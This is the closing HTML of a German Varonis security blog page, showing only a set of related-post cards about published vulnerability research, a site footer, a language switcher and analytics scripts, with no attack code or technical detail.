        <a class="blog-listing-conversion-panel-ctas button-defaults secondary-dark  " href="https://www.varonis.com/hubfs/Web%20Assets/Website_Reboot/Sample_Reports/DE-Sample_Reports/(DE)%20Sample%20Report%20-%20Data%20Risk%20Assessment.pdf?hsLang=de">
          Vorschau des Beispielreports
        </a>
        
      </div>
      
    </div>
  </div>
</section>


  <section class="blog-keep-reading-section module-section-defaults">
    <div class="blog-keep-reading-container module-container-defaults blog-module-container">
      <div class="blog-keep-reading-text-container">
        
        <h2 class="blog-keep-reading-heading display-default display-size-xl weight-semibold">
          Weiter lesen
        </h2>
        
        
        <p class="blog-keep-reading-subheading text-size-lg weight-regular">
          Varonis bewältigt Hunderte von Anwendungsfällen und ist damit die ultimative Plattform, um Datenschutzverletzungen zu stoppen und Compliance sicherzustellen.
        </p>
        
      </div>

			<div class="blog-keep-reading-posts">
							
				
					
					
 <div class="blog-keep-reading-post">
  <a class="blog-keep-reading-post-link" href="https://www.varonis.com/de/blog/reprompt?hsLang=de"></a>
  <div class="blog-keep-reading-post-image-container">
    <img class="blog-keep-reading-post-image" loading="lazy" src="https://www.varonis.com/hubfs/Blog_VTL-Reprompt_202512_FNL.png" alt="reprompt:-der-microsoft-copilot-angriff-der-ihre-personenbezogenen-daten-mit-einem-klicken-stillschweigend-stiehlt.">
  </div>
  <div class="blog-keep-reading-post-title blog-post-card-text text-size-lg weight-semibold">
    Reprompt: Der Microsoft-Copilot-Angriff der Ihre personenbezogenen Daten mit einem Klicken stillschweigend stiehlt.
  </div>
  <div class="blog-keep-reading-post-author-date">
    <div class="blog-keep-reading-post-author-avatar-container">
      <img class="blog-keep-reading-post-author-avatar" loading="lazy" src="https://www.varonis.com/hubfs/dolev-taler.jpg" alt="reprompt:-der-microsoft-copilot-angriff-der-ihre-personenbezogenen-daten-mit-einem-klicken-stillschweigend-stiehlt.">
    </div>
    <div class="blog-keep-reading-post-author-name-date">
      <div class="blog-keep-reading-post-author-name blog-post-card-text text-size-sm weight-medium">
        Dolev Taler
      </div>
      <div class="blog-keep-reading-post-date blog-post-card-text text-sm regular">
        21. Januar 2026
      </div>
    </div>
  </div>
  <div class="blog-keep-reading-post-summary blog-post-card-text text-md regular">
    Varonis Threat Labs hat eine Möglichkeit entdeckt, die Sicherheitsvorkehrungen von Copilot zu umgehen, die dunkelsten Geheimnisse der Anwender zu stehlen und einer Erkennung zu entgehen.
  </div>
  </div>
  
  
					
				
					
					
 <div class="blog-keep-reading-post">
  <a class="blog-keep-reading-post-link" href="https://www.varonis.com/de/blog/exploiting-vpc-endpoints-for-s3buckets?hsLang=de"></a>
  <div class="blog-keep-reading-post-image-container">
    <img class="blog-keep-reading-post-image" loading="lazy" src="https://www.varonis.com/hubfs/Blog_VTL-AWSAccountID_202508_V1.png" alt="die-stillen-angreifer:-ausnutzung-von-vpc-endpoints-zur-spurlosen-offenlegung-von-aws-konten-und-s3-buckets.">
  </div>
  <div class="blog-keep-reading-post-title blog-post-card-text text-size-lg weight-semibold">
    Die stillen Angreifer: Ausnutzung von VPC-Endpoints zur spurlosen Offenlegung von AWS-Konten und S3-Buckets.
  </div>
  <div class="blog-keep-reading-post-author-date">
    <div class="blog-keep-reading-post-author-avatar-container">
      <img class="blog-keep-reading-post-author-avatar" loading="lazy" src="https://www.varonis.com/hubfs/AuthorPhoto_Maya.png" alt="die-stillen-angreifer:-ausnutzung-von-vpc-endpoints-zur-spurlosen-offenlegung-von-aws-konten-und-s3-buckets.">
    </div>
    <div class="blog-keep-reading-post-author-name-date">
      <div class="blog-keep-reading-post-author-name blog-post-card-text text-size-sm weight-medium">
        Maya Parizer
      </div>
      <div class="blog-keep-reading-post-date blog-post-card-text text-sm regular">
        24. November 2025
      </div>
    </div>
  </div>
  <div class="blog-keep-reading-post-summary blog-post-card-text text-md regular">
    Erfahren Sie, wie eine Sicherheitslücke in CloudTrail IDs über VPC-Endpoints offengelegt hat und wie Sie Ihre Cloud schützen können.
  </div>
  </div>
  
  
					
				
					
					
 <div class="blog-keep-reading-post">
  <a class="blog-keep-reading-post-link" href="https://www.varonis.com/de/blog/matrixpdf?hsLang=de"></a>
  <div class="blog-keep-reading-post-image-container">
    <img class="blog-keep-reading-post-image" loading="lazy" src="https://www.varonis.com/hubfs/matrix%20main.png" alt="matrixpdf-gefährdet-gmail-benutzer-mit-schädlichen-pdf-anhängen">
  </div>
  <div class="blog-keep-reading-post-title blog-post-card-text text-size-lg weight-semibold">
    MatrixPDF gefährdet Gmail-Benutzer mit schädlichen PDF-Anhängen
  </div>
  <div class="blog-keep-reading-post-author-date">
    <div class="blog-keep-reading-post-author-avatar-container">
      <img class="blog-keep-reading-post-author-avatar" loading="lazy" src="https://www.varonis.com/hubfs/DanielHeadshot%20-%20Edited.png" alt="matrixpdf-gefährdet-gmail-benutzer-mit-schädlichen-pdf-anhängen">
    </div>
    <div class="blog-keep-reading-post-author-name-date">
      <div class="blog-keep-reading-post-author-name blog-post-card-text text-size-sm weight-medium">
        Daniel Kelley
      </div>
      <div class="blog-keep-reading-post-date blog-post-card-text text-sm regular">
        6. Oktober 2025
      </div>
    </div>
  </div>
  <div class="blog-keep-reading-post-summary blog-post-card-text text-md regular">
    Erfahren Sie, wie PDF-basierte Malware-Angriffe funktionieren und wie KI-gestützte E-Mail-Sicherheit Bedrohungen erkennen und blockieren kann, bevor sie Ihren Posteingang erreichen.
  </div>
  </div>
  
  
					
				
					
					
 <div class="blog-keep-reading-post">
  <a class="blog-keep-reading-post-link" href="https://www.varonis.com/de/blog/rusty-pearl?hsLang=de"></a>
  <div class="blog-keep-reading-post-image-container">
    <img class="blog-keep-reading-post-image" loading="lazy" src="https://www.varonis.com/hubfs/Blog_RustyPearl_202412_FNL.png" alt="rusty-pearl:-remote-code-execution-in-postgres-instanzen&nbsp;">
  </div>
  <div class="blog-keep-reading-post-title blog-post-card-text text-size-lg weight-semibold">
    Rusty Pearl: Remote Code Execution in Postgres-Instanzen&nbsp;
  </div>
  <div class="blog-keep-reading-post-author-date">
    <div class="blog-keep-reading-post-author-avatar-container">
      <img class="blog-keep-reading-post-author-avatar" loading="lazy" src="https://www.varonis.com/hubfs/Imported%20images/face.jpeg" alt="rusty-pearl:-remote-code-execution-in-postgres-instanzen&nbsp;">
    </div>
    <div class="blog-keep-reading-post-author-name-date">
      <div class="blog-keep-reading-post-author-name blog-post-card-text text-size-sm weight-medium">
        Tal Peleg
      </div>
      <div class="blog-keep-reading-post-date blog-post-card-text text-sm regular">
        11. August 2025
      </div>
    </div>
  </div>
  <div class="blog-keep-reading-post-summary blog-post-card-text text-md regular">
    Varonis entdeckt eine RCE-Sicherheitslücke in PostgreSQL durch PL/Perl und PL/Rust. Erfahren Sie, wie AWS RDS reagierte und wie Sie Ihre Postgres-Umgebung schützen können.
  </div>
  </div>
  
  
					
				
			</div>

    </div>
  </section>




      <div class="footer-dark footer-dark " style="background-color: #010203; box-shadow: 0 50vh 0 50vh #010203;">
        
        <div data-global-resource-path="hook-www-varonis/templates/partials/default-footer.html">
<div id="hs_cos_wrapper_module_172972548542031" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="global-footer-section">
  <div class="container">
		<section class="footer-site-directory">
			<div class="footer-site-directory-container">
				<div class="footer-site-directory-varonis-logo">
					<svg xmlns="http://www.w3.org/2000/svg" width="37" height="30" viewbox="0 0 37 30">
						<path d="M6.71842 0.0487061H0.194733L17.4289 25.2671L20.6421 20.4961L6.71842 0.0487061Z" />
						<path d="M22.054 22.5895L18.7921 27.3605L19.2303 28.0421C20.1553 29.4053 21.5671 29.6487 22.979 28.7237C24.3421 27.7987 24.5855 26.3382 23.6605 25.0237L22.054 22.5895Z" />
						<path d="M19.1329 0.0487061H12.6579L23.6118 16.1145L26.825 11.3434L19.1329 0.0487061Z" />
						<path d="M36.1237 24.975L28.2368 13.4369L24.975 18.2079L31.6447 27.9935C32.5697 29.3566 33.9816 29.6 35.3934 28.675C36.7566 27.7987 37.0487 26.3382 36.1237 24.975Z" />
					</svg>
				</div>
				
				
				<div class="footer-column-grid">
					
					<div class="footer-column-flex">
						<p class="footer-column-label static-text-md medium">Plattform</p>
						
						<div class="footer-entries-flex">
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/data-security-platform?hsLang=de">
								Plattformüberblick
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/data-discovery-and-classification?hsLang=de">
								Datenermittlung und -klassifizierung
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/dspm?hsLang=de">
								DSPM
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/database-activity-monitoring?hsLang=de">
								Database Activity Monitoring
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/data-centric-ueba?hsLang=de">
								Datenzentrierte UEBA
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/data-access-governance?hsLang=de">
								Data Access Governance
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/dlp?hsLang=de">
								DLP
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/identity-resolution?hsLang=de">
								Identity Resolution
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/identity-posture?hsLang=de">
								Identity Posture
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/identity-threat-detection-and-response?hsLang=de">
								ITDR
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/email-security?hsLang=de">
								Interceptor E-Mail-Sicherheit
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/browser-security?hsLang=de">
								Interceptor Browser-Sicherheit
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/email-data-protection?hsLang=de">
								Protection des données d'emails
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/mddr?hsLang=de">
								MDDR
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/concierge-services?hsLang=de">
								Varonis Concierge
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/platform/athena-ai?hsLang=de">
								Athena AI
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/platform/changelog?hsLang=de">
								Änderungsprotokoll
							</a>
							
						</div>
					</div>
					
					<div class="footer-column-flex">
						<p class="footer-column-label static-text-md medium">Lösungen</p>
						
						<div class="footer-entries-flex">
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/insider-risk-management?hsLang=de">
								Insider-Risikomanagement
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/ransomware-prevention?hsLang=de">
								Ransomware-Prävention
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/compliance-management?hsLang=de">
								Compliance-Management
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/ai-security?hsLang=de">
								KI-Sicherheit
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/data-risk-assessment?hsLang=de">
								Datenrisikobeurteilung
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/cloud-data-security?hsLang=de">
								Cloud Data Security
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/solutions/data-lifecycle-automation?hsLang=de">
								Automatisierung des Datenlebenszyklus
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/industry/finance?hsLang=de">
								Finanzen
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/industry/healthcare?hsLang=de">
								Gesundheitswesen
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/industry/manufacturing?hsLang=de">
								Herstellung
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/industry/state-local-and-education?hsLang=de">
								Öffentlicher Sektor
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/industry/federal-government?hsLang=de">
								US-Regierung
							</a>
							
						</div>
					</div>
					
					<div class="footer-column-flex">
						<p class="footer-column-label static-text-md medium">Abdeckung</p>
						
						<div class="footer-entries-flex">
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/microsoft-365?hsLang=de">
								Microsoft 365 und Entra ID
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/windows-file-shares-and-nas?hsLang=de">
								Windows und NAS
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/saas?hsLang=de">
								SaaS-Apps
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/iaas?hsLang=de">
								Cloud-Infrastruktur
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/databases?hsLang=de">
								Datenbanken
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/coverage/network?hsLang=de">
								Netzwerk
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/coverage?hsLang=de">
								Alle Integrationen anzeigen
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/security-ecosystem-integrations?hsLang=de">
								Alle Ökosystemintegrationen
							</a>
							
						</div>
					</div>
					
					<div class="footer-column-flex">
						<p class="footer-column-label static-text-md medium">Über uns</p>
						
						<div class="footer-entries-flex">
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/company?hsLang=de">
								Wer wir sind
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/careers?hsLang=de">
								Karriere
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://ir.varonis.com/" target="_blank" rel="noopener">
								Anlegerbeziehungen
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/trust?hsLang=de">
								Vertrauen und Sicherheit
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://ir.varonis.com/news-and-events/press-releases/default.aspx" target="_blank" rel="noopener">
								Nachrichtenredaktion
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/industry-recognition?hsLang=de">
								Anerkennung in der Branche
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/company/contact?hsLang=de">
								Kontakt
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://brand.varonis.com/?hsLang=de" target="_blank" rel="noopener">
								Brand
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/partners/partner-program?hsLang=de">
								Partnerprogramm
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/partners/locator?hsLang=de">
								Partnersuche
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://my.varonis.com/Login" target="_blank" rel="noopener">
								Partner-Portal
							</a>
							
						</div>
					</div>
					
					<div class="footer-column-flex">
						<p class="footer-column-label static-text-md medium">Ressourcen</p>
						
						<div class="footer-entries-flex">
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/de/blog">
								Blog
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/resources/support?hsLang=de">
								Support
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/state-of-cybercrime?hsLang=de">
								State of Cybercrime
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/webinars?hsLang=de">
								Webinare
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/events?hsLang=de">
								Veranstaltungen
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/content-library?hsLang=de">
								Inhaltsbibliothek
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/ciso-resource-center?hsLang=de">
								CISO Resource Center
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://my.varonis.com/login" target="_blank" rel="noopener">
								Gemeinschaft
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/product-training?hsLang=de">
								Produkt-Training
							</a>
							
							
							<a class="footer-col-entry static-text-sm" href="https://www.varonis.com/blog/tag/threat-research?hsLang=de">
								Varonis Threat Labs
							</a>
							
						</div>
					</div>
					
				</div>
				
				
				<div class="footer-social-flex">
					
					
					
					<a class="footer-social-icon" href="https://www.linkedin.com/company/varonis" aria-label="Linked In">
						<svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.5195 0H1.47656C0.660156 0 0 0.644531 0 1.44141V18.5547C0 19.3516 0.660156 20 1.47656 20H18.5195C19.3359 20 20 19.3516 20 18.5586V1.44141C20 0.644531 19.3359 0 18.5195 0ZM5.93359 17.043H2.96484V7.49609H5.93359V17.043ZM4.44922 6.19531C3.49609 6.19531 2.72656 5.42578 2.72656 4.47656C2.72656 3.52734 3.49609 2.75781 4.44922 2.75781C5.39844 2.75781 6.16797 3.52734 6.16797 4.47656C6.16797 5.42188 5.39844 6.19531 4.44922 6.19531ZM17.043 17.043H14.0781V12.4023C14.0781 11.2969 14.0586 9.87109 12.5352 9.87109C10.9922 9.87109 10.7578 11.0781 10.7578 12.3242V17.043H7.79688V7.49609H10.6406V8.80078H10.6797C11.0742 8.05078 12.043 7.25781 13.4844 7.25781C16.4883 7.25781 17.043 9.23438 17.043 11.8047V17.043Z" fill="#4C4D4F" /></svg>
					</a>
					
					
					
					
					<a class="footer-social-icon" href="https://www.youtube.com/@VaronisSystems" aria-label="Youtube">
						<svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8008 6.00006C19.8008 6.00006 19.6055 4.62115 19.0039 4.01569C18.2422 3.21881 17.3906 3.2149 17 3.16803C14.2031 2.9649 10.0039 2.9649 10.0039 2.9649H9.99609C9.99609 2.9649 5.79688 2.9649 3 3.16803C2.60938 3.2149 1.75781 3.21881 0.996094 4.01569C0.394531 4.62115 0.203125 6.00006 0.203125 6.00006C0.203125 6.00006 0 7.62116 0 9.23834V10.754C0 12.3712 0.199219 13.9922 0.199219 13.9922C0.199219 13.9922 0.394531 15.3712 0.992187 15.9766C1.75391 16.7735 2.75391 16.7462 3.19922 16.8321C4.80078 16.9844 10 17.0313 10 17.0313C10 17.0313 14.2031 17.0235 17 16.8243C17.3906 16.7774 18.2422 16.7735 19.0039 15.9766C19.6055 15.3712 19.8008 13.9922 19.8008 13.9922C19.8008 13.9922 20 12.3751 20 10.754V9.23834C20 7.62116 19.8008 6.00006 19.8008 6.00006ZM7.93359 12.5938V6.97272L13.3359 9.79303L7.93359 12.5938Z" fill="#4C4D4F" /></svg>
					</a>
					
					
					
					
					<a class="footer-social-icon" href="https://x.com/varonis" aria-label="X">
						<svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_390_4464)"><path d="M11.6201 8.46864L18.8888 0H17.1664L10.855 7.3532L5.81408 0H0L7.62283 11.1193L0 20H1.72254L8.38755 12.2348L13.7111 20H19.5252L11.6197 8.46864H11.6201ZM9.26087 11.2173L8.48852 10.1101L2.3432 1.29968H4.98893L9.94827 8.40994L10.7206 9.51718L17.1672 18.7594H14.5215L9.26087 11.2177V11.2173Z" fill="#4C4D4F" /></g><defs><clippath id="clip0_390_4464"><rect width="20" height="20" fill="white" /></clippath></defs></svg>
					</a>
					
					
					
					
					<a class="footer-social-icon" href="https://www.instagram.com/varonislife/" aria-label="Instagram">
						<svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_390_4465)"><path d="M10 1.80078C12.6719 1.80078 12.9883 1.8125 14.0391 1.85937C15.0156 1.90234 15.543 2.06641 15.8945 2.20313C16.3594 2.38281 16.6953 2.60156 17.043 2.94922C17.3945 3.30078 17.6094 3.63281 17.7891 4.09766C17.9258 4.44922 18.0898 4.98047 18.1328 5.95312C18.1797 7.00781 18.1914 7.32422 18.1914 9.99219C18.1914 12.6641 18.1797 12.9805 18.1328 14.0313C18.0898 15.0078 17.9258 15.5352 17.7891 15.8867C17.6094 16.3516 17.3906 16.6875 17.043 17.0352C16.6914 17.3867 16.3594 17.6016 15.8945 17.7813C15.543 17.918 15.0117 18.082 14.0391 18.125C12.9844 18.1719 12.668 18.1836 10 18.1836C7.32813 18.1836 7.01172 18.1719 5.96094 18.125C4.98438 18.082 4.45703 17.918 4.10547 17.7813C3.64063 17.6016 3.30469 17.3828 2.95703 17.0352C2.60547 16.6836 2.39063 16.3516 2.21094 15.8867C2.07422 15.5352 1.91016 15.0039 1.86719 14.0313C1.82031 12.9766 1.80859 12.6602 1.80859 9.99219C1.80859 7.32031 1.82031 7.00391 1.86719 5.95312C1.91016 4.97656 2.07422 4.44922 2.21094 4.09766C2.39063 3.63281 2.60938 3.29688 2.95703 2.94922C3.30859 2.59766 3.64063 2.38281 4.10547 2.20313C4.45703 2.06641 4.98828 1.90234 5.96094 1.85937C7.01172 1.8125 7.32813 1.80078 10 1.80078ZM10 0C7.28516 0 6.94531 0.0117187 5.87891 0.0585938C4.81641 0.105469 4.08594 0.277344 3.45313 0.523438C2.79297 0.78125 2.23438 1.12109 1.67969 1.67969C1.12109 2.23438 0.78125 2.79297 0.523438 3.44922C0.277344 4.08594 0.105469 4.8125 0.0585938 5.875C0.0117188 6.94531 0 7.28516 0 10C0 12.7148 0.0117188 13.0547 0.0585938 14.1211C0.105469 15.1836 0.277344 15.9141 0.523438 16.5469C0.78125 17.207 1.12109 17.7656 1.67969 18.3203C2.23438 18.875 2.79297 19.2188 3.44922 19.4727C4.08594 19.7188 4.8125 19.8906 5.875 19.9375C6.94141 19.9844 7.28125 19.9961 9.99609 19.9961C12.7109 19.9961 13.0508 19.9844 14.1172 19.9375C15.1797 19.8906 15.9102 19.7188 16.543 19.4727C17.1992 19.2188 17.7578 18.875 18.3125 18.3203C18.8672 17.7656 19.2109 17.207 19.4648 16.5508C19.7109 15.9141 19.8828 15.1875 19.9297 14.125C19.9766 13.0586 19.9883 12.7188 19.9883 10.0039C19.9883 7.28906 19.9766 6.94922 19.9297 5.88281C19.8828 4.82031 19.7109 4.08984 19.4648 3.45703C19.2188 2.79297 18.8789 2.23438 18.3203 1.67969C17.7656 1.125 17.207 0.78125 16.5508 0.527344C15.9141 0.28125 15.1875 0.109375 14.125 0.0625C13.0547 0.0117188 12.7148 0 10 0Z" fill="#4C4D4F" /><path d="M10 4.86328C7.16406 4.86328 4.86328 7.16406 4.86328 10C4.86328 12.8359 7.16406 15.1367 10 15.1367C12.8359 15.1367 15.1367 12.8359 15.1367 10C15.1367 7.16406 12.8359 4.86328 10 4.86328ZM10 13.332C8.16016 13.332 6.66797 11.8398 6.66797 10C6.66797 8.16016 8.16016 6.66797 10 6.66797C11.8398 6.66797 13.332 8.16016 13.332 10C13.332 11.8398 11.8398 13.332 10 13.332Z" fill="#4C4D4F" /><path d="M16.5391 4.6601C16.5391 5.32416 16 5.85932 15.3398 5.85932C14.6758 5.85932 14.1406 5.32025 14.1406 4.6601C14.1406 3.99603 14.6797 3.46088 15.3398 3.46088C16 3.46088 16.5391 3.99994 16.5391 4.6601Z" fill="#4C4D4F" /></g><defs><clippath id="clip0_390_4465"><rect width="20" height="20" fill="white" /></clippath></defs></svg>
					</a>
					
					
				</div>
			</div>
		</section>
		
		
    <div class="footer-legal-flex">
      <div class="footer-language-container">
        <svg class="footer-language-globe" xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewbox="0 0 21 20" fill="none">
          <g clip-path="url(#clip0_2270_2423)">
            <path d="M10.2719 19.434C15.6237 19.434 19.9623 15.2102 19.9623 10C19.9623 4.78977 15.6237 0.56604 10.2719 0.56604C4.92006 0.56604 0.581543 4.78977 0.581543 10C0.581543 15.2102 4.92006 19.434 10.2719 19.434Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M10.0393 13.9472C15.1813 13.9472 19.3497 12.2543 19.3497 10.166C19.3497 8.07776 15.1813 6.38489 10.0393 6.38489C4.89721 6.38489 0.72876 8.07776 0.72876 10.166C0.72876 12.2543 4.89721 13.9472 10.0393 13.9472Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M10.388 19.2302C12.5331 19.2302 14.2719 15.1721 14.2719 10.1661C14.2719 5.16009 12.5331 1.10193 10.388 1.10193C8.24303 1.10193 6.50415 5.16009 6.50415 10.1661C6.50415 15.1721 8.24303 19.2302 10.388 19.2302Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
          </g>
          <defs>
            <clippath id="clip0_2270_2423">
              <rect width="20.5436" height="20" fill="white" />
            </clippath>
          </defs>
        </svg>
        <div class="global-footer standard-footer">
          <div class="global-footer__lang-selector text-size-sm-regular">
            
            <span id="hs_cos_wrapper_module_172972548542031_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_language_switcher" style="" data-hs-cos-general-type="widget" data-hs-cos-type="language_switcher"><div class="lang_switcher_class">
   <div class="globe_class" onclick="">
       <ul class="lang_list_class">
           <li>
               <a class="lang_switcher_link" data-language="de" lang="de" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Deutsch</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="en" lang="en" href="https://www.varonis.com/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">English</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="es" lang="es" href="https://www.varonis.com/es/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Español</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="fr" lang="fr" href="https://www.varonis.com/fr/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Français</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="it" lang="it" href="https://www.varonis.com/it/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Italiano</a>
           </li>
       </ul>
   </div>
</div></span>

            <svg class="selector-caret" xmlns="http://www.w3.org/2000/svg" width="10" height="7" viewbox="0 0 10 7" fill="none">
              <path d="M8.99756 1.5L4.99878 5.5L1.00001 1.5" stroke="none" stroke-width="2" />
            </svg>
            
          </div>
        </div>
      </div>
			
			
			
			<div class="footer-legal-links">
				
				
				
				<a class="footer-legal-link text-size-sm" href="https://www.varonis.com/trust?hsLang=de">
					Vertrauen
				</a>
				
				
				
				<span class="footer-legal-links-divider">|</span>
				
				<a class="footer-legal-link text-size-sm" href="https://www.varonis.com/privacy-policy?hsLang=de">
					Privatsphäre
				</a>
				
				
				
				<span class="footer-legal-links-divider">|</span>
				
				<a class="footer-legal-link text-size-sm" href="https://www.varonis.com/terms-of-use?hsLang=de">
					Nutzungsbedingungen
				</a>
				
			</div>
			
			
			
			<div class="footer-copyright-section text-size-sm">
				© 2026 Varonis
			</div>
			
    </div>
  </div>
</footer></div></div>
        
      </div>
    </div>
    

    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://cse.google.com/cse.js?cx=d594e21cf961c2c72"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'de';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/module_assets/1/156084536655/1755476221087/module_Announcement_Banner.min.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/module_assets/1/184022782391/1768185299579/module_Global_Header.min.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/template_assets/1/60281972084/1768948042633/template_main.min.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/module_assets/1/160785435141/1749745768282/module_Blog_Table_of_Contents.min.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/template_assets/1/73655310759/1768948042772/template_blog.min.js"></script>
<script src="https://www.varonis.com/hubfs/hub_generated/module_assets/1/181834712430/1755892089743/module_Global_Footer.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.varonis.com\/de\/blog\/outlook-vulnerability-new-ways-to-leak-ntlm-hashes"]);
_hsq.push(["setPageId", "155087797405"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 153514315916,
    "legacyPageId": "155087797405",
    "contentFolderId": null,
    "contentGroupId": 49231056449,
    "abTestId": null,
    "languageVariantId": 155087797405,
    "languageCode": "de",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/142972.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "d70dfb04-afa5-487c-b738-b272a9fc1d78",
    ticks: 1769528066853,
    page_id: 155087797405,
    
    content_group_id: 49231056449,
    portal_id: 142972,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "de",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "155087797405",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


